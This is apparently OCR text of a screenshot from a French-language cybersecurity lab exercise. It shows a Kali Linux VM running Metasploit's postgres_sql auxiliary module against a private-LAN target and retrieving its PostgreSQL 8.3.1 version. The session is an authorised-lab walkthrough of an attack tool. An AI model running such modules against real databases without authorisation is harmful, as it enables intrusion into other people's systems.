 edkali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:20
Corbeille
Système de...
Répertoire ...
Image TD2
cybersec
CYBERSEC...
root@ednerletaille: ~
Fichier Actions Éditer Vue Aide
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v6.4.45-dev ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/admin/postgres/postgres_sql
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 auxiliary(admin/postgres/postgres_sql) > set RHOSTS 192.168.0.135
RHOSTS => 192.168.0.135
msf6 auxiliary(admin/postgres/postgres_sql) > exploit
[*] Running module against 192.168.0.135
Query Text: 'select version()'
==============================
version
-------
PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubu
ntu 4.2.3-2ubuntu4)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_sql) >
Right Ctrl